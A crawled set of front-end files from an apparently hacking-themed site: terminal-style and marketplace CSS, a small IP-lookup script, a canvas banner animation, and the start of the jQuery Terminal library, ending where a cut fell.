  -webkit-box-pack: center;
  -webkit-box-orient: vertical;
  -webkit-user-select: none;
  user-select: none;
  font-size: 10pt;
}
.help,
.help > section {
  border-radius: 10px;
}
.help > section {
  padding: 10px;
  background: rgba(255, 255, 255, 0.3);
  -webkit-box-shadow: 3px 3px 5px rgba(0,0,0,0.6);
  border-radius: 10px;
  color: white;
  position: relative;
  width: 610px;
}
.help section > div:first-child {
  border-top-left-radius: 10px;
  border-top-right-radius: 10px;
}
.help section > div:last-child {
  padding-top: 0;
  border-bottom-left-radius: 10px;
  border-bottom-right-radius: 10px;
}
.help > section > div {
  background: rgba(0, 0, 0, 1);
  padding: 20px;
}
.help h2 {
  padding-bottom: 8px;
  margin-top: 0;
  margin-bottom: 25px;
  border-bottom: 1px solid #fff;
  color: #ffcc00;
}
.help p strong {
  width: 60px;
  display: inline-block;
}
.help #close {
  border-radius: 20px;
  padding: 2px 6px 2px 7px;
  border: 2px solid #fff;
  position: absolute;
  right: 20px;
  top: 20px;
  cursor: pointer;
  font-size: 90%;
  font-weight: bold;
  line-height: 17px;
}
.help #close:active {
  right: 19px;
  top: 21px;
}
.help .shortcuts {
  -webkit-columns: 2;
  columns: 2;
}


/* Themes */
.cream {
  color: black;
  background: #fffff3;
}
.cream .interlace {
  opacity: 0.1;
}
.cream .prompt {
  color: purple;
}
.cream .cmdline {
  color: black;
}

.ui-front { 
  z-index: 130 !important ;
}

.ui-dialog { 
  background-color: black !important;
  font-size: 0.8rem;
}

#myDialog iframe {
  width: 100% !important; 
  height: 100% !important; 
}


/* CSS for the datanap*/
a {
  color:#2DC72C;
  }
  #titlediv {
    font-family: monospace;
    text-align: center;
    font-size:20px;
    position:fixed;
    width:100%;
    height:50px;
    color:white;
    background-color:black;
    padding:5px;
    top:0px;
    overflow-y: auto;
  }
  
  .datamap {
    width: 100%;
    height: 99%;
    /*margin-left: -16% !important*/
  }

  .hoverinfo {
    background-color: #444 !important;
  }
  
 
  
  #about {
    display: hidden;
  }
  
  #aboutdiv {
    text-align:right;
    width:100px;
    height:100px;
    top:0px;
    right:0px;
    position:fixed;
    padding:10px;
    color: white;
  }
  
  #ccdiv {
    text-align:right;
    width:100px;
    height:20px;
    bottom:0px;
    right:0px;
    position:fixed;
    padding:5px;
    color: white;
  }

  #sharedBoxDropdown {
    background-color: #003300;
    box-shadow: 0 0 20px rgba(0, 255, 0, 0.5);
    border-color: #00ff00;
  }
  
  #about {display:none;}
  
  /* Overlay */
  #simplemodal-overlay {background-color:#000;}
  
  /* Container */
  #simplemodal-container {height:460px; width:700px; color:#bbb; background-color:#333; border:4px solid #444; padding:12px;}
  #simplemodal-container .simplemodal-data {padding:8px;}
  #simplemodal-container code {background:#141414; border-left:3px solid #65B43D; color:#bbb; display:block; font-size:12px; margin-bottom:12px; padding:4px 6px 6px;}
  #simplemodal-container a {color:#ddd;}
  #simplemodal-container a.modalCloseImg {background:url(../img/basic/x.png) no-repeat; width:25px; height:29px; display:inline; z-index:3200; position:absolute; top:-15px; right:-16px; cursor:pointer;}
  #simplemodal-container h3 {color:#84b8d9;}
  #simplemodal-container a.modalCloseImg {
    background:url(x.png) no-repeat; /* adjust url as required */
    width:25px;
    height:29px;
    display:inline;
    z-index:3200;
    position:absolute;
    top:-15px;
    right:-18px;
    cursor:pointer;
  }

/* highlight is use by the intel module in the list of vuln */
.highlight {
    transition: background-color 0.3s ease; /* Optional: Smooth transition */
}

.highlight:hover {
    background-color: yellow; /* Change this color to whatever highlight color you want */
}

/* Initially hidden */
.hidden {
  display: none;
}

/* Error Banner Styling */
#errorBanner {
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
  background-color: black;
  color: white;
  text-align: center;
  padding: 15px;
  font-size: 1.2em;
  box-shadow: 0 -2px 5px rgba(0, 0, 0, 0.5);
  z-index: 1000;
}

--- FILE ---
content_type: text/css
request_url: https://hackbbs.org/resources/marketplace/styleMarketplace.css
body_size: 1604
content:
body {
    background-color: black;
    color: #00ff00;
    font-family: Arial, sans-serif;
    line-height: 1.6;
    margin: 0;
    padding: 0;
}

h1 {
    color: #00ff00; /* Bright green, a classic hacking theme color */
    font-family: "Courier New", Courier, "Helvetica", "Arial Black", Gadget, sans-serif; /* Adding monospace for a terminal-like feel */
    font-size: 1rem; /* Slightly larger for prominence */
    text-align: left; /* Left-aligned is fine for a terminal-style layout */
    text-shadow: 0 0 10px #00ff00, 0 0 20px #00ff00; /* Neon glow effect for hacking vibe */
    letter-spacing: 1px; /* Slightly increased spacing for readability */
    background-color: #001a00; /* Dark green background to contrast with bright text */
    padding: 10px 15px; /* Adding padding for better readability and spacing */
    border: 2px solid #00ff00; /* Thin green border for a subtle effect */
    border-radius: 5px; /* Slight rounding of corners for modern feel */
}

h2 {
    font-family: "Georgia", Arial, sans-serif;
    text-align: center;
}

.user-choice-container {
    display: flex;
    justify-content: center;
    align-items: center;
}

.user-choice-image-container {
    cursor: pointer;
    margin: 20px;
    text-align: center;
    display: table-cell;
}

.user-choice-image {
    cursor: pointer;
    margin: 20px;
    max-width: 150px;
}

#resetBtn {
    display: none;
    position: fixed;
    bottom: 0px;
    right: -50px;
    transform: translateX(-50%);
}

#sellerDiv {
    /*
    display: block;
    width: 50em;
    justify-content: center;
    align-items: center;
    height: 100vh;
    left: 5em;
    top: 5em;

    position: absolute;*/
}

.hidden {
    visibility: hidden;
}

.selected {
    border: blue solid 2px;
    border-radius: 10px;
}

.shadow {
    --tw-shadow: 0 1px 3px 0 rgb(0 0 0 / 0.1), 0 1px 2px -1px rgb(0 0 0 / 0.1);
    --tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color);
}

.p-4 {
    padding: 1rem;
    background-color: gray;
}

.bg-black {
    --tw-bg-opacity: 1;
    background-color: black;
}

.text-white {
    --tw-text-opacity: 1;
}

.font-bold {
    font-weight: 700;
}

.text-2xl {
    font-size: 1.5rem;
    line-height: 2rem;
    color: wheat;
}

.py-2 {
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
}

.px-12 {
    padding-left: 3rem;
    padding-right: 3rem;
}

.bg-teal-400 {
    --tw-bg-opacity: 1;
    background-color: rgb(45 212 191 / var(--tw-bg-opacity)) !important;
}

.rounded {
    border-radius: 0.25rem;
}

.w-full {
    width: 100%;
}

.mt-4 {
    margin-top: 1rem;
    color: white;
}

button,
[role="button"] {
    cursor: pointer;
}

button,
[type="button"],
[type="reset"],
[type="submit"] {
    background-color: transparent;
    background-image: none;
}

button,
select {
    text-transform: none;
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-feature-settings: inherit;
    font-variation-settings: inherit;
    font-size: 100%;
    font-weight: inherit;
    line-height: inherit;
    color: inherit;
    margin: 0;
    margin-top: 0;
    padding: 0;
}

.justify-center {
    justify-content: center;
}

.flex {
    display: flex;
}

*,
::before,
::after {
    --tw-border-spacing-x: 0;
    --tw-border-spacing-y: 0;
    --tw-translate-x: 0;
    --tw-translate-y: 0;
    --tw-rotate: 0;
    --tw-skew-x: 0;
    --tw-skew-y: 0;
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    --tw-scroll-snap-strictness: proximity;
    --tw-ring-offset-width: 0;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: rgb(59 130 246 / 0.5);
    --tw-ring-offset-shadow: 0 0 #0000;
    --tw-ring-shadow: 0 0 #0000;
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 #0000;
}

*,
::before,
::after {
    /*box-sizing: border-box;*/
    border-width: 0;
    border-style: solid;
    border-color: #e5e7eb;
}

body {
    line-height: inherit;
}

:root {
    --foreground-rgb: 0, 0, 0;
    --background-start-rgb: 214, 219, 220;
    --background-end-rgb: 255, 255, 255;
}

.px-4 {
    padding-left: 1rem;
    padding-right: 1rem;
}

.pt-4 {
    padding-top: 1rem;
}

.gap-4 {
    gap: 1rem;
}

.grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr));
}

.grid {
    display: flex;
}

.grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr));
    display: grid;
}

.gridProducts {
    /*display: table-caption;
    width:fit-content;*/
    width: 50%;
    padding: 10px;
}

.newNft {
    width: 50%;
    padding: 10px;
}

.shadow {
    --tw-shadow: 0 1px 3px 0 rgb(0 0 0 / 0.1), 0 1px 2px -1px rgb(0 0 0 / 0.1);
    --tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color);
}

.border {
    border-width: 1px;
}

.rounded-xl {
    border-radius: 0.75rem;
}

.overflow-hidden {
    overflow: auto;
    width: 20em !important;
}



--- FILE ---
content_type: application/javascript
request_url: https://hackbbs.org/resources/network.js
body_size: 425
content:
function getRequest(endpoint){
    var xhttp = new XMLHttpRequest();
    xhttp.onreadystatechange = function() {
        if (this.readyState == 4 && this.status == 200) {
           // Typical action to be performed when the document is ready:
           console.log(xhttp.responseText);
        }
    };
    xhttp.open("GET", endpoint, true);
    xhttp.send();
}

function getMyIp(){
  endpoint='https://api.ipify.org?format=json';
  endpoint='resources/ip.php';
    fetch(endpoint)
  .then(response => response.json())
  .then(data => {
    const ipAddress = data.ip;
    const ipAddressElement = document.getElementById('ip-address');
    ipAddressElement.textContent = ipAddress;
  })
  .catch(error => {
    console.error('Error fetching IP address:', error);
  });
}

--- FILE ---
content_type: application/javascript
request_url: https://hackbbs.org/resources/pixel.js
body_size: 2385
content:
var cvs = document.getElementsByTagName("canvas")[0];
var ctx = cvs.getContext("2d");
ctx.strokeStyle="black";
ctx.fillStyle="white";

board=[[]];

maxWidth=600;
maxHeight=100;

function initializeBoard(rows, cols, defaultValue) {
    var board = [];
    for (var i = 0; i < rows; i++) {
        board[i] = [];
        for (var j = 0; j < cols; j++) {
            board[i][j] = defaultValue;
            //drawPixel(i, j); 
        }
        
    }
    return board;
}

// Function to initialize the canvas with random red or black pixels
function initializeCanvas() {
    const width = cvs.width;
    const height = cvs.height;
    
    // Iterate over each pixel in the canvas
    for (let x = 0; x < width; x++) {
        for (let y = 0; y < height; y++) {
            // Generate a random number between 0 and 1
            const random = Math.random();
            
            // Set the color to red if random number is greater than 0.5, otherwise set it to black
            const color = (random > 0.5) ? "red" : "black";
            
            // Set the fill style to the chosen color
            ctx.fillStyle = color;
            
            // Draw a pixel at the current position
            ctx.fillRect(x, y, 1, 1);
        }
    }
}

// Pixel patterns for digit characters 0 to 9
const digitPatterns = [
    // Pattern for digit 0
    [
        "0110",
        "1001",
        "1001",
        "1001",
        "0110"
    ],
    // Pattern for digit 1
    [
        "0100",
        "1100",
        "0100",
        "0100",
        "1111"
    ],
    // Pattern for digit 2
    [
        "1110",
        "0010",
        "1110",
        "1000",
        "1111"
    ],
    // Pattern for digit 3
    [
        "1110",
        "0010",
        "0110",
        "0010",
        "1110"
    ],
    // Pattern for digit 4
    [
        "1010",
        "1010",
        "1111",
        "0010",
        "0010"
    ],
    // Pattern for digit 5
    [
        "1111",
        "1000",
        "1110",
        "0010",
        "1110"
    ],
    // Pattern for digit 6
    [
        "1111",
        "1000",
        "1111",
        "1001",
        "1111"
    ],
    // Pattern for digit 7
    [
        "1111",
        "0010",
        "0100",
        "0100",
        "0100"
    ],
    // Pattern for digit 8
    [
        "1111",
        "1001",
        "1111",
        "1001",
        "1111"
    ],
    // Pattern for digit 9
    [
        "1111",
        "1001",
        "1111",
        "0010",
        "1111"
    ]
];

// Pattern for dot symbol
const dotPattern = [
    "000",
    "000",
    "000",
    "010",
    "000"
];

// Pixel patterns for lowercase letters a to z
const letterPatterns = [
    // Pattern for letter a
    [
        "0110",
        "1001",
        "1111",
        "1001",
        "1001"
    ],
    // Pattern for letter b
    [
        "1110",
        "1001",
        "1110",
        "1001",
        "1110"
    ],
    // Pattern for letter c
    [
        "0110",
        "1001",
        "1000",
        "1001",
        "0110"
    ],
    // Pattern for letter d
    [
        "1110",
        "1001",
        "1001",
        "1001",
        "1110"
    ],
    // Pattern for letter e
    [
        "1111",
        "1000",
        "1110",
        "1000",
        "1111"
    ],
    // Pattern for letter f
    [
        "1111",
        "1000",
        "1110",
        "1000",
        "1000"
    ],
    // Pattern for letter g
    [
        "0111",
        "1000",
        "1011",
        "1001",
        "0110"
    ],
    // Pattern for letter h
    [
        "1001",
        "1001",
        "1111",
        "1001",
        "1001"
    ],
    // Pattern for letter i
    [
        "111",
        "010",
        "010",
        "010",
        "111"
    ],
    // Pattern for letter j
    [
        "1110",
        "0010",
        "0010",
        "1010",
        "0100"
    ],
    // Pattern for letter k
    [
        "1001",
        "1010",
        "1100",
        "1010",
        "1001"
    ],
    // Pattern for letter l
    [
        "1000",
        "1000",
        "1000",
        "1000",
        "1111"
    ],
    // Pattern for letter m
    [
        "10001",
        "11011",
        "10101",
        "10001",
        "10001"
    ],
    // Pattern for letter n
    [
        "1001",
        "1101",
        "1011",
        "1001",
        "1001"
    ],
    // Pattern for letter o
    [
        "0110",
        "1001",
        "1001",
        "1001",
        "0110"
    ],
    // Pattern for letter p
    [
        "1110",
        "1001",
        "1110",
        "1000",
        "1000"
    ],
    // Pattern for letter q
    [
        "0110",
        "1001",
        "1001",
        "1011",
        "0111"
    ],
    // Pattern for letter r
    [
        "1110",
        "1001",
        "1110",
        "1010",
        "1001"
    ],
    // Pattern for letter s
    [
        "0111",
        "1000",
        "0110",
        "0001",
        "1110"
    ],
    // Pattern for letter t
    [
        "1111",
        "0100",
        "0100",
        "0100",
        "0100"
    ],
    // Pattern for letter u
    [
        "1001",
        "1001",
        "1001",
        "1001",
        "0110"
    ],
    // Pattern for letter v
    [
        "1001",
        "1001",
        "1001",
        "0110",
        "0100"
    ],
    // Pattern for letter w
    [
        "10001",
        "10001",
        "10101",
        "10101",
        "01010"
    ],
    // Pattern for letter x
    [
        "1001",
        "1001",
        "0110",
        "1001",
        "1001"
    ],
    // Pattern for letter y
    [
        "1001",
        "1001",
        "0110",
        "0010",
        "0100"
    ],
    // Pattern for letter z
    [
        "1111",
        "0010",
        "0100",
        "1000",
        "1111"
    ]
];
// Combine digit patterns, dot pattern, and letter patterns
const allPatterns = digitPatterns.concat([dotPattern], letterPatterns);

// Function to draw a character (digit, dot symbol, or lowercase letter) using drawPixel function with a specified size
function drawCharacter(x, y, character, color, size) {
    const pattern = allPatterns[character];
    for (let i = 0; i < pattern.length; i++) {
        for (let j = 0; j < pattern[i].length; j++) {
            if (pattern[i][j] === "1") {
                // Draw a rectangle of size*size pixels
                for (let dx = 0; dx < size; dx++) {
                    for (let dy = 0; dy < size; dy++) {
                        drawPixel(x + j * size + dx, y + i * size + dy, color);
                    }
                }
            }
        }
    }
}

function drawWord(x, y, word, color, letterSpacing, size) {
    let currentX = x;
    for (let i = 0; i < word.length; i++) {
        if (currentX+size*2>maxWidth){
           currentX=size;
           y+=size*6;
        }
        let character = word.charCodeAt(i) - 54; // Convert character to digit index
        drawCharacter(currentX, y, character, color, size);
        currentX += (size + letterSpacing*size+20); // Adjust X position for next character
    }
}

// Example usage:
// Draw digit 5 at position (10, 10) with color red
//drawCharacter(10, 10, 5, "red");



function alreadyExist(x,y){
  try{  
  return board[x][y];
  }catch(err){
    console.log("Pixel ("+x+","+y+") not in theboard!")
    return 0;
  }
  /*
    if (board[x][y]===0){
      return 0;
    }else{
     return 1;
    }*/
}

function drawPixel(x, y) {
  
  if(alreadyExist(x,y)==1){
    color='red';
  }else{
    color='black';
  }
  ctx.fillStyle = color;
  ctx.fillRect(x, y, 1, 1);
  board[x][y]=(board[x][y]+1)%2;
  //console.log(board[x][y]);
  
}

function drawLine(x0, y0, x1, y1) {
    let dx = Math.abs(x1 - x0);
    let dy = Math.abs(y1 - y0);
    let sx = (x0 < x1) ? 1 : -1;
    let sy = (y0 < y1) ? 1 : -1;
    let err = dx - dy;

    while (true) {
        drawPixel(x0, y0);

        if (x0 === x1 && y0 === y1) break;
        let e2 = 2 * err;
        if (e2 > -dy) { err -= dy; x0 += sx; }
        if (e2 < dx) { err += dx; y0 += sy; }
    }
}



a=0;
b=0;
c=maxWidth;
d=maxHeight;

aInc=1;
bInc=1;
cInc=1;
dInc=1;

size=12;
animBanner=true;
bannerText="HACKING";

function animate(dec=0, dir=1) {
  
  if (Math.random()>0.98){
    aInc=Math.trunc(Math.random() * 6 - 3) ;
    bInc=Math.trunc(Math.random() * 6 - 3) ;
    cInc=Math.trunc(Math.random() * 6 - 3) ;
    dInc=Math.trunc(Math.random() * 6 - 3) ;
  }else{
    /*aInc=0;
    bInc=0;*/
  }
  
  a=Math.max(0, Math.min(maxWidth-aInc, a + aInc ));
  b=Math.max(0, Math.min(maxHeight-bInc, b + bInc ));
  c=Math.max(0, Math.min(maxWidth-cInc, c + cInc ));
  d=Math.max(0, Math.min(maxHeight-dInc, d + dInc ));
  

  //console.log(a,b,c,d)
  //dec=0;
  
  requestAnimationFrame(function() {
      ctx = cvs.getContext('2d');
      //ctx.clearRect(0, 0, cvs.width, cvs.height);
      //drawPixel(a, b) ;
      //drawLine2(a,b,c,d);
      //board[a][b]=1
      drawLine(a,b,c,d);
      
      //drawCharacter(Math.max(10, Math.min(200, a + aInc )), 100, 1, "red",16);
      drawWord(10, 10+dec, bannerText, "red", 2, size);
      dec=(dec+dir);
      if (dec>maxHeight-size*6){
        dir=-1;
      }else if (dec==0){
        dir=1;
      }
    //console.log(dec, dir);
      if (animBanner==true){
        animate(dec,dir);
      }
    
    });
}

board = initializeBoard(maxWidth, maxHeight, 0);
// Call the function to initialize the canvas
initializeCanvas();
animate();

/*
var btn = document.getElementsByTagName("button")[0];
btn.addEventListener("click", function(evt) { 
  cvs.width = cvs.width;
  ctx = cvs.getContext("2d");
  ctx.strokeStyle="black";
  ctx.fillStyle="white";
  animate(0);
});
*/


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.unpkg.com/jquery.terminal@2.45.2/js/jquery.terminal.js
body_size: 106681
content:
/**@license
 *       __ _____                     ________                              __
 *      / // _  /__ __ _____ ___ __ _/__  ___/__ ___ ______ __ __  __ ___  / /
 *  __ / // // // // // _  // _// // / / // _  // _//     // //  \/ // _ \/ /
 * /  / // // // // // ___// / / // / / // ___// / / / / // // /\  // // / /__
 * \___//____ \\___//____//_/ _\_  / /_//____//_/ /_/ /_//_//_/ /_/ \__\_\___/
 *           \/              /____/                              version 2.45.2
 *
 * This file is part of jQuery Terminal. https://terminal.jcubic.pl
 *
 * Copyright (c) 2010-2025 Jakub T. Jankiewicz <https://jcubic.pl/me>
 * Released under the MIT license
 *
 * Contains:
 *
 * Storage plugin Distributed under the MIT License
 * modified to work from Data URIs that block storage and cookies in Chrome
 * Copyright (c) 2010 Dave Schindler
 *
 * jQuery Timers licenced with the WTFPL
 * <http://jquery.offput.ca/timers/>
 *
 * Cross-Browser Split 1.1.1
 * Copyright 2007-2012 Steven Levithan <stevenlevithan.com>
 * Available under the MIT License
 *
 * jQuery Caret
 * Copyright (c) 2009, Gideon Sireling
 * 3 clause BSD License
 *
 * sprintf.js
 * Copyright (c) 2007-2013 Alexandru Marasteanu <hello at alexei dot ro>
 * licensed under 3 clause BSD license
 *
 * debounce function from Lodash
 * Copyright JS Foundation and other contributors <https://js.foundation/>
 * The MIT License
 *
 * emoji regex v9.0.0 by Mathias Bynens
 * MIT license
 *
 * broken image by Sophia Bai from the Noun Project (CC-BY)
 *
 * Date: Mon, 21 Jul 2025 22:45:43 +0000
 */
/* global define, Map, BigInt */
/* eslint-disable */
/* istanbul ignore next */
(function(ctx) {
    var sprintf = function() {
        if (!sprintf.cache.hasOwnProperty(arguments[0])) {
            sprintf.cache[arguments[0]] = sprintf.parse(arguments[0]);
        }
        return sprintf.format.call(null, sprintf.cache[arguments[0]], arguments);
    };
    sprintf.format = function(parse_tree, argv) {
        var cursor = 1, tree_length = parse_tree.length, node_type = '', arg, output = [], i, k, match, pad, pad_character, pad_length;
        for (i = 0; i < tree_length; i++) {
            node_type = get_type(parse_tree[i]);
            if (node_type === 'string') {
                output.push(parse_tree[i]);
            }
            else if (node_type === 'array') {
                match = parse_tree[i]; // convenience purposes only
                if (match[2]) { // keyword argument
                    arg = argv[cursor];
                    for (k = 0; k < match[2].length; k++) {
                        if (!arg.hasOwnProperty(match[2][k])) {
                            throw(sprintf('[sprintf] property "%s" does not exist', match[2][k]));
                        }
                        arg = arg[match[2][k]];
                    }
                }
                else if (match[1]) { // positional argument (explicit)
                    arg = argv[match[1]];
                }
                else { // positional argument (implicit)
                    arg = argv[cursor++];
                }

                if (/[^s]/.test(match[8]) && (get_type(arg) !== 'number')) {
                    throw(sprintf('[sprintf] expecting number but found %s', get_type(arg)));
                }
                switch (match[8]) {
                    case 'b': arg = arg.toString(2); break;
                    case 'c': arg = String.fromCharCode(arg); break;
                    case 'd': arg = parseInt(arg, 10); break;
                    case 'e': arg = match[7] ? arg.toExponential(match[7]) : arg.toExponential(); break;
                    case 'f': arg = match[7] ? parseFloat(arg).toFixed(match[7]) : parseFloat(arg); break;
                    case 'o': arg = arg.toString(8); break;
                    case 's': arg = ((arg = String(arg)) && match[7] ? arg.slice(0, match[7]) : arg); break;
                    case 'u': arg = arg >>> 0; break;
                    case 'x': arg = arg.toString(16); break;
                    case 'X': arg = arg.toString(16).toUpperCase(); break;
                }
                arg = (/[def]/.test(match[8]) && match[3] && arg >= 0 ? ' +' + arg : arg);
                pad_character = match[4] ? match[4] === '0' ? '0' : match[4].charAt(1) : ' ';
                pad_length = match[6] - String(arg).length;
                pad = match[6] ? str_repeat(pad_character, pad_length) : '';
                output.push(match[5] ? arg + pad : pad + arg);
            }
        }
        return output.join('');
    };

    sprintf.cache = {};

    sprintf.parse = function(fmt) {
        var _fmt = fmt, match = [], parse_tree = [], arg_names = 0;
        while (_fmt) {
            if ((match = /^[^\x25]+/.exec(_fmt)) !== null) {
                parse_tree.push(match[0]);
            }
            else if ((match = /^\x25{2}/.exec(_fmt)) !== null) {
                parse_tree.push('%');
            }
            else if ((match = /^\x25(?:([1-9]\d*)\$|\(([^\)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-fosuxX])/.exec(_fmt)) !== null) {
                if (match[2]) {
                    arg_names |= 1;
                    var field_list = [], replacement_field = match[2], field_match = [];
                    if ((field_match = /^([a-z_][a-z_\d]*)/i.exec(replacement_field)) !== null) {
                        field_list.push(field_match[1]);
                        while ((replacement_field = replacement_field.slice(field_match[0].length)) !== '') {
                            if ((field_match = /^\.([a-z_][a-z_\d]*)/i.exec(replacement_field)) !== null) {
                                field_list.push(field_match[1]);
                            }
                            else if ((field_match = /^\[(\d+)\]/.exec(replacement_field)) !== null) {
                                field_list.push(field_match[1]);
                            }
                            else {
                                throw('[sprintf] huh?');
                            }
                        }
                    }
                    else {
                        throw('[sprintf] huh?');
                    }
                    match[2] = field_list;
                }
                else {
                    arg_names |= 2;
                }
                if (arg_names === 3) {
                    throw('[sprintf] mixing positional and named placeholders is not (yet) supported');
                }
                parse_tree.push(match);
            }
            else {
                throw('[sprintf] huh?');
            }
            _fmt = _fmt.slice(match[0].length);
        }
        return parse_tree;
    };

    var vsprintf = function(fmt, argv, _argv) {
        _argv = argv.slice(0);
        _argv.splice(0, 0, fmt);
        return sprintf.apply(null, _argv);
    };

    /**
     * helpers
     */
    function get_type(variable) {
        return Object.prototype.toString.call(variable).slice(8, -1).toLowerCase();
    }

    function str_repeat(input, multiplier) {
        for (var output = []; multiplier > 0; output[--multiplier] = input) {/* do nothing */}
        return output.join('');
    }

    /**
     * export to either browser or node.js
     */
    ctx.sprintf = sprintf;
    ctx.vsprintf = vsprintf;
})(typeof global !== "undefined" ? global : self || window);
// -----------------------------------------------------------------------
/* eslint-enable */
// UMD taken from https://github.com/umdjs/umd
(function(factory, undefined) {
    var root;
    if (typeof window !== 'undefined') {
        root = window;
    } else if (typeof self !== 'undefined') {
        root = self;
    } else if (typeof global !== 'undefined') {
        root = global;
    } else {
        throw new Error('Unknow context');
    }
    if (typeof define === 'function' && define.amd) {
        // AMD. Register as an anonymous module.
        // istanbul ignore next
        define(['jquery', 'wcwidth'], function(jquery, wcwidth) {
            factory(jquery, wcwidth, root);
            return jquery;
        });
    } else if (typeof module === 'object' && module.exports) {
        // Node/CommonJS
        module.exports = function(root, jQuery, wcwidth) {
            if (jQuery === undefined) {
                // require('jQuery') returns a factory that requires window to
                // build a jQuery instance, we normalize how we use modules
                // that require this pattern but the window provided is a noop
                // if it's defined (how jquery works)
                if (typeof window !== 'undefined') {
                    jQuery = require('jquery');
                } else {
                    jQuery = require('jquery')(root);
                }
            }
            if (wcwidth === undefined) {
                wcwidth = require('wcwidth');
            }
            factory(jQuery, wcwidth, root);
            return jQuery;
        };
    } else {
        // Browser
        // istanbul ignore next
        if (!root.jQuery) {
            root.$ = root.cash;
        }
        factory(root.jQuery || root.cash, root.wcwidth, root);
    }
})(function($, wcwidth, root, undefined) {
    'use strict';
    // -----------------------------------------------------------------------
    // :: debug functions
    // -----------------------------------------------------------------------
    /* eslint-disable */
    /* istanbul ignore next */
    function debug(str) {
        if (false) {
            console.log(str);
            //$.terminal.active().echo(str);
        }
    }
    /* eslint-enable */
    // -----------------------------------------------------------------------
    // :: Replacemenet for jQuery 2 deferred objects
    // -----------------------------------------------------------------------
    function DelayQueue() {
        var callbacks = $.Callbacks();
        var resolved = false;
        var self = this;
        this.resolve = function() {
            callbacks.fire();
            self.resolved = resolved = true;
        };
        this.add = function(fn) {
            if (resolved) {
                fn();
            } else {
                callbacks.add(fn);
            }
        };
    }
    // -----------------------------------------------------------------------
    // :: EventEmitter class, created by ChatGPT (with small refactoring)
    // -----------------------------------------------------------------------
    function EventEmitter() {
        this._events = {};
    }
    // -----------------------------------------------------------------------
    EventEmitter.prototype.on = function(event, listener) {
        if (!this._events[event]) {
            this._events[event] = [];
        }
        this._events[event].push(listener);
    };
    // -----------------------------------------------------------------------
    EventEmitter.prototype.emit = function(event) {
        if (this._events[event]) {
            var args = Array.prototype.slice.call(arguments, 1);
            this._events[event].forEach(function(listener) {
                listener.apply(null, args);
            });
        }
    };
    // -----------------------------------------------------------------------
    EventEmitter.prototype.off = function(event, listener) {
        if (!this._events[event]) {
            return;
        }

        if (!listener) {
            delete this._events[event];
        } else {
            this._events[event] = this._events[event].filter(function(l) {
                return l !== listener;
            });
        }
    };
    // -----------------------------------------------------------------------
    EventEmitter.prototype.once = function(event, listener) {
        var self = this;

        function wrapper() {
            self.off(event, wrapper);
            listener.apply(null, arguments);
        }

        this.on(event, wrapper);
    };
    // -----------------------------------------------------------------------
    EventEmitter.prototype.wait_for = function(event) {
        var deferred = new $.Deferred();

        this.once(event, function() {
            deferred.resolve();
        });

        return deferred.promise();
    };
    // -----------------------------------------------------------------------
    // :: map object to object
    // -----------------------------------------------------------------------
    $.omap = function(o, fn) {
        var result = {};
        $.each(o, function(k, v) {
            result[k] = fn.call(o, k, v);
        });
        return result;
    };
    $.fn.text_length = function() {
        return this.map(function() {
            return $(this).text().length;
        }).get().reduce(function(a, b) {
            return a + b;
        }, 0);
    };
    // -----------------------------------------------------------------------
    // :: Deep clone of objects and arrays
    // -----------------------------------------------------------------------
    var Clone = {
        clone_object: function(object) {
            var tmp = {};
            if (typeof object === 'object') {
                if (Array.isArray(object)) {
                    return this.clone_array(object);
                } else if (object === null) {
                    return object;
                } else {
                    for (var key in object) {
                        if (!object.hasOwnProperty(key)) {
                            continue;
                        }
                        if (Array.isArray(object[key])) {
                            tmp[key] = this.clone_array(object[key]);
                        } else if (typeof object[key] === 'object') {
                            tmp[key] = this.clone_object(object[key]);
                        } else {
                            tmp[key] = object[key];
                        }
                    }
                }
            }
            return tmp;
        },
        clone_array: function(array) {
            if (!is_function(Array.prototype.map)) {
                throw new Error("Your browser don't support ES5 array map " +
                                'use es5-shim');
            }
            return array.slice(0).map(function(item) {
                if (typeof item === 'object') {
                    return this.clone_object(item);
                } else {
                    return item;
                }
            }.bind(this));
        }
    };
    var clone = function(object) {
        return Clone.clone_object(object);
    };
    // -----------------------------------------------------------------------
    // IE11 polyfill
    // -----------------------------------------------------------------------
    /* eslint-disable */
    if ('Map' in root && !('clear' in Map.prototype)) {
        Map.prototype.clear = function() {
            this.forEach(function(value, key, map) {
                map.delete(key);
            });
        };
    }
    // -----------------------------------------------------------------------
    // :: Storage plugin
    // -----------------------------------------------------------------------
    var localStorage;
    /* istanbul ignore next */
    (function() {
        var hasLS = function() {
            try {
                var testKey = 'test', storage = window.localStorage;
                storage.setItem(testKey, '1');
                storage.removeItem(testKey);
                return true;
            } catch (error) {
                return false;
            }
        };
        var hasCookies = function() {
            try {
                document.cookie.split(';');
                return true;
            } catch (e) {
                return false;
            }
        };
        // Private data
        var isLS = hasLS();
        // Private functions
        function wls(n, v) {
            var c;
            if (typeof n === 'string' && typeof v === 'string') {
                localStorage[n] = v;
                return true;
            } else if (typeof n === 'object' && typeof v === 'undefined') {
                for (c in n) {
                    if (n.hasOwnProperty(c)) {
                        localStorage[c] = n[c];
                    }
                }
                return true;
            }
            return false;
        }
        function wc(n, v) {
            var dt, e, c;
            dt = new Date();
            dt.setTime(dt.getTime() + 31536000000);
            e = '; expires=' + dt.toGMTString();
            if (typeof n === 'string' && typeof v === 'string') {
                document.cookie = n + '=' + v + e + '; path=/';
                return true;
            } else if (typeof n === 'object' && typeof v === 'undefined') {
                for (c in n) {
                    if (n.hasOwnProperty(c)) {
                        document.cookie = c + '=' + n[c] + e + '; path=/';
                    }
                }
                return true;
            }
            return false;
        }
        function rls(n) {
            return localStorage[n];
        }
        function rc(n) {
            var nn, ca, i, c;
            nn = n + '=';
            ca = document.cookie.split(';');
            for (i = 0; i < ca.length; i++) {
                c = ca[i];
                while (c.charAt(0) === ' ') {
